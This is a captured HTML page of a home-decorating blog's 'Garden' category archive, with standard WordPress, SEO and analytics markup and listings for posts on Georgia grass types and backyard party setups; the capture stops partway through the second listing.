

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homedecoratingbiz.com/category/decorating/garden/
body_size: 18555
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="ZOPG730oyALnsV_BjwpfP8kAq7EJAMUTcAjiuwI-M_8" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RKTP12CYM2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RKTP12CYM2');
</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.homedecoratingbiz.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Garden Guest Blogs - Home Decorating Biz | Submit Your Garden Guest Post</title>
	<meta name="description" content="Read blogs about Garden. If you want to write for us on Garden related topic then contact us for guest blog submission." />
	<link rel="canonical" href="https://www.homedecoratingbiz.com/category/decorating/garden/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Garden Guest Blogs - Home Decorating Biz | Submit Your Garden Guest Post" />
	<meta property="og:description" content="Read blogs about Garden. If you want to write for us on Garden related topic then contact us for guest blog submission." />
	<meta property="og:url" content="https://www.homedecoratingbiz.com/category/decorating/garden/" />
	<meta property="og:site_name" content="Home Decor, Home Decorating, Outdoor Furniture and Modern Furniture" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.homedecoratingbiz.com/category/decorating/garden/","url":"https://www.homedecoratingbiz.com/category/decorating/garden/","name":"Garden Guest Blogs - Home Decorating Biz | Submit Your Garden Guest Post","isPartOf":{"@id":"https://www.homedecoratingbiz.com/#website"},"primaryImageOfPage":{"@id":"https://www.homedecoratingbiz.com/category/decorating/garden/#primaryimage"},"image":{"@id":"https://www.homedecoratingbiz.com/category/decorating/garden/#primaryimage"},"thumbnailUrl":"https://www.homedecoratingbiz.com/wp-content/uploads/2020/07/Grass.jpg","description":"Read blogs about Garden. If you want to write for us on Garden related topic then contact us for guest blog submission.","breadcrumb":{"@id":"https://www.homedecoratingbiz.com/category/decorating/garden/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homedecoratingbiz.com/category/decorating/garden/#primaryimage","url":"https://www.homedecoratingbiz.com/wp-content/uploads/2020/07/Grass.jpg","contentUrl":"https://www.homedecoratingbiz.com/wp-content/uploads/2020/07/Grass.jpg","width":1000,"height":667,"caption":"Grass"},{"@type":"BreadcrumbList","@id":"https://www.homedecoratingbiz.com/category/decorating/garden/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.homedecoratingbiz.com/"},{"@type":"ListItem","position":2,"name":"Decorating","item":"https://www.homedecoratingbiz.com/category/decorating/"},{"@type":"ListItem","position":3,"name":"Garden"}]},{"@type":"WebSite","@id":"https://www.homedecoratingbiz.com/#website","url":"https://www.homedecoratingbiz.com/","name":"Home Decor, Home Decorating, Outdoor Furniture and Modern Furniture","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.homedecoratingbiz.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.homedecoratingbiz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.homedecoratingbiz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.homedecoratingbiz.com/wp-content/themes/camille/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='camille-fonts-css' href='//fonts.googleapis.com/css?family=Merienda%3A400%2C400italic%2C700%2C700italic%7CMerriweather+Sans%3A400%2C400italic%2C700%2C700italic&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-main-css' href='https://www.homedecoratingbiz.com/wp-content/themes/camille/js/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='camille-stylesheet-css' href='https://www.homedecoratingbiz.com/wp-content/themes/camille/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='camille-responsive-css' href='https://www.homedecoratingbiz.com/wp-content/themes/camille/responsive.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='camille-animations-css' href='https://www.homedecoratingbiz.com/wp-content/themes/camille/css/animations.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.homedecoratingbiz.com/wp-content/themes/camille/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='camille-select2-css' href='https://www.homedecoratingbiz.com/wp-content/themes/camille/js/select2/select2.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='offcanvasmenu-css' href='https://www.homedecoratingbiz.com/wp-content/themes/camille/css/offcanvasmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nanoscroller-css' href='https://www.homedecoratingbiz.com/wp-content/themes/camille/css/nanoscroller.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.homedecoratingbiz.com/wp-content/themes/camille/css/idangerous.swiper.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.homedecoratingbiz.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.homedecoratingbiz.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.homedecoratingbiz.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='css-skin-css' href='https://www.homedecoratingbiz.com/wp-content/themes/camille/css/css-skin.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.homedecoratingbiz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.homedecoratingbiz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.homedecoratingbiz.com/wp-content/themes/camille/js/js-skin.js?ver=6.9" id="js-skin-js"></script>
<link rel="https://api.w.org/" href="https://www.homedecoratingbiz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homedecoratingbiz.com/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homedecoratingbiz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://www.homedecoratingbiz.com/wp-content/uploads/2019/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.homedecoratingbiz.com/wp-content/uploads/2019/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homedecoratingbiz.com/wp-content/uploads/2019/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.homedecoratingbiz.com/wp-content/uploads/2019/09/cropped-favicon-270x270.png" />
	<meta name="google-site-verification" content="HRwokSbUiUS9D1O8OO_xMz_qMV5e72_G-dPCnfHVleA" />
</head>
<body class="archive category category-garden category-5 wp-theme-camille blog-small-page-width blog-slider-enable blog-enable-dropcaps blog-enable-images-animations blog-post-title-none blog-homepage-slider-post-title-none">


            <div class="header-menu-bg menu_black">
      <div class="header-menu">
        <div class="container">
          <div class="row">
              <div class="col-md-6">
              <div class="menu-top-menu-container-toggle"></div>
              <div class="menu-top-menu-container"><ul id="menu-top-menu" class="links"><li id="menu-item-441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-441"><a href="http://www.homedecoratingbiz.com">Home</a></li>
<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://www.homedecoratingbiz.com/about-us/">About Us</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="https://www.homedecoratingbiz.com/submit-guest-post-for-home-decorating-blog/">Submit Guest Post</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://www.homedecoratingbiz.com/contact-us/">Contact us</a></li>
</ul></div>            </div>
            <div class="col-md-6">
               
                <div class="header-info-text"><a href="https://twitter.com/homedecoratebiz" target="_blank" class="a-twitter"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/homedecoratingbiz/" target="_blank" class="a-instagram"><i class="fa fa-instagram"></i></a></div>            </div>
          </div>
        </div>
      </div>
    </div>
    
<header>
<div class="container header-logo-center">
  <div class="row">
    <div class="col-md-12">
     
      <div class="header-left">
              </div>
      
      <div class="header-center">
            <div class="logo">
    <a class="logo-link" href="https://www.homedecoratingbiz.com/"><img src="https://www.homedecoratingbiz.com/wp-content/uploads/2019/09/homedecoratingbiz-logo.png" alt="Home Decor, Home Decorating, Outdoor Furniture and Modern Furniture"></a>
        </div>
          </div>

      <div class="header-right">
              </div>
    </div>
  </div>
    
</div>

        <div class="mainmenu-belowheader mainmenu-uppercase mainmenu-largefont mainmenu-downarrow menu-center sticky-header clearfix">
                <div id="navbar" class="navbar navbar-default clearfix">
          
          <div class="navbar-inner">
              <div class="container">
             
                  <div class="navbar-toggle" data-toggle="collapse" data-target=".collapse">
                    Menu                  </div>
                  <div class="navbar-left-wrapper">
                                        <ul class="header-nav">
                                            </ul>
                  </div>
                  <div class="navbar-center-wrapper">
                  <div class="navbar-collapse collapse"><ul id="menu-header-menu-1" class="nav"><li id="menu-item-528" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor"><a href="https://www.homedecoratingbiz.com/category/decorating/">Decorating</a></li>
<li id="menu-item-530" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.homedecoratingbiz.com/category/interior-ideas/">Interior</a></li>
<li id="menu-item-529" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.homedecoratingbiz.com/category/exterior-ideas/">Exterior</a></li>
<li id="menu-item-531" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.homedecoratingbiz.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-532" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.homedecoratingbiz.com/category/home-maintenance/">Home Maintenance</a></li>
<li id="menu-item-533" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">MORE</a>
<ul class="sub-menu">
	<li id="menu-item-534" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.homedecoratingbiz.com/category/home-office/">Home Office</a></li>
	<li id="menu-item-535" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.homedecoratingbiz.com/category/locksmith/">Locksmith</a></li>
	<li id="menu-item-536" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.homedecoratingbiz.com/category/painting/">Painting</a></li>
	<li id="menu-item-537" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.homedecoratingbiz.com/category/real-estate/">Real Estate</a></li>
	<li id="menu-item-538" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.homedecoratingbiz.com/category/roofing/">Roofing</a></li>
	<li id="menu-item-539" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.homedecoratingbiz.com/category/home-appliances/">Appliance</a></li>
	<li id="menu-item-540" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.homedecoratingbiz.com/category/heating-cooling/">Heating &#038; Cooling</a></li>
	<li id="menu-item-541" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.homedecoratingbiz.com/category/moving/">Moving</a></li>
	<li id="menu-item-542" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.homedecoratingbiz.com/category/plumbing/">Plumbing</a></li>
	<li id="menu-item-543" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.homedecoratingbiz.com/category/secure-home/">Security</a></li>
</ul>
</li>
</ul></div>                  </div>
                  <div class="navbar-right-wrapper">
                    <div class="search-bar-header">
                      <a class="search-toggle-btn"></a>                    </div>
                  </div>
              </div>
          </div>
          
        </div>
       
    </div>
        
    </header>
<div class="content-block">
<div class="container-fluid container-page-item-title">
	<div class="row">
	<div class="col-md-12">
	<div class="page-item-title-archive">
		
	      <p>Category</p><h1>Garden</h1>
	</div>
	</div>
	</div>
	
	
</div>
	
	
<div class="container page-container">
	<div class="row">
		<div class="col-md-9">
		<div class="blog-posts-list">
																	
					<div class="content-block blog-post clearfix blog-post-list-layout">
	<article id="post-631" class="post-631 post type-post status-publish format-standard has-post-thumbnail hentry category-garden">

		<div class="post-content-wrapper">
														
				<a class="blog-post-thumb" href="https://www.homedecoratingbiz.com/which-is-the-best-type-of-grass-in-georgia-according-to-weather-conditions/" rel="bookmark" data-style="background-image: url(https://www.homedecoratingbiz.com/wp-content/uploads/2020/07/Grass.jpg);"></a>
				
														
									<div class="post-content">
		
								<div class="post-categories">in <a href="https://www.homedecoratingbiz.com/category/decorating/garden/" rel="category tag">Garden</a></div>
								<h2 class="entry-title post-header-title"><a href="https://www.homedecoratingbiz.com/which-is-the-best-type-of-grass-in-georgia-according-to-weather-conditions/" rel="bookmark">Which Is The Best Type Of Grass In Georgia According To Weather Conditions?</a></h2>		
				
				<div class="post-info-wrapper clearfix">
								<div class="post-author-wrapper">
					<div class="post-author-image">
						<img alt='' src='https://secure.gravatar.com/avatar/a761d46ddedf50cd1047c57172b54fab3316ff8dcec72c6c6a2f5f1261d2a20d?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a761d46ddedf50cd1047c57172b54fab3316ff8dcec72c6c6a2f5f1261d2a20d?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>					</div>
					<div class="post-author-details">
						<div class="post-author">by <a href="https://www.homedecoratingbiz.com/author/editor/" title="Posts by Editor" rel="author">Editor</a></div>
						<div class="post-info-date">July 25, 2020</div>
					</div>
				</div>
				
				<div class="comments-count" title="Post comments"><i class="fa fa-comment-o"></i><a href="https://www.homedecoratingbiz.com/which-is-the-best-type-of-grass-in-georgia-according-to-weather-conditions/#respond">Leave a comment</a></div>
				<div class="views-count" title="Post views"><i class="fa fa-eye"></i>803</div>
									<div class="post-info-share">
						<div class="post-social-wrapper">
	<div class="post-social-title show-social-share">
		<a><i class="fa fa-share-alt"></i></a></div><div class="post-social">
		<a title="Share this" href="https://www.homedecoratingbiz.com/which-is-the-best-type-of-grass-in-georgia-according-to-weather-conditions/" data-title="Which Is The Best Type Of Grass In Georgia According To Weather Conditions?" class="facebook-share"> <i class="fa fa-facebook"></i></a><a title="Tweet this" href="https://www.homedecoratingbiz.com/which-is-the-best-type-of-grass-in-georgia-according-to-weather-conditions/" data-title="Which Is The Best Type Of Grass In Georgia According To Weather Conditions?" class="twitter-share"> <i class="fa fa-twitter"></i></a><a title="Share with Google Plus" href="https://www.homedecoratingbiz.com/which-is-the-best-type-of-grass-in-georgia-according-to-weather-conditions/" data-title="Which Is The Best Type Of Grass In Georgia According To Weather Conditions?" class="googleplus-share"> <i class="fa fa-google-plus"></i></a><a title="Pin this" href="https://www.homedecoratingbiz.com/which-is-the-best-type-of-grass-in-georgia-according-to-weather-conditions/" data-title="Which Is The Best Type Of Grass In Georgia According To Weather Conditions?" data-image="https://www.homedecoratingbiz.com/wp-content/uploads/2020/07/Grass.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
	</div>
	<div class="clear"></div>
</div>					</div>
								</div>
				
				<div class="entry-content">
					<p>Gardening is a hobby of almost everyone; people like to decorate their gardens with several types of products and grow different kinds of fruits and vegetables in one’s house premises. In order to grow grass in Atlanta, Georgie is much&#8230;</p>
<a class="more-link btn alt" href="https://www.homedecoratingbiz.com/which-is-the-best-type-of-grass-in-georgia-according-to-weather-conditions/">Continue reading</a>				</div><!-- .entry-content -->
		

			</div>
			<div class="clear"></div>


		</div>

	</article>
				</div>


				
					<div class="content-block blog-post clearfix blog-post-list-layout">
	<article id="post-36" class=" sticky-post-without-image post-36 post type-post status-publish format-standard hentry category-exterior-ideas category-garden">

		<div class="post-content-wrapper">
																							
									<div class="post-content">
		
								<div class="post-categories">in <a href="https://www.homedecoratingbiz.com/category/exterior-ideas/" rel="category tag">Exterior</a>, <a href="https://www.homedecoratingbiz.com/category/decorating/garden/" rel="category tag">Garden</a></div>
								<h2 class="entry-title post-header-title"><a href="https://www.homedecoratingbiz.com/transforming-your-backyard-into-an-awesome-party-venue/" rel="bookmark">Transforming Your Backyard into an Awesome Party Venue</a></h2>		
				
				<div class="post-info-wrapper clearfix">
								<div class="post-author-wrapper">
					<div class="post-author-image">
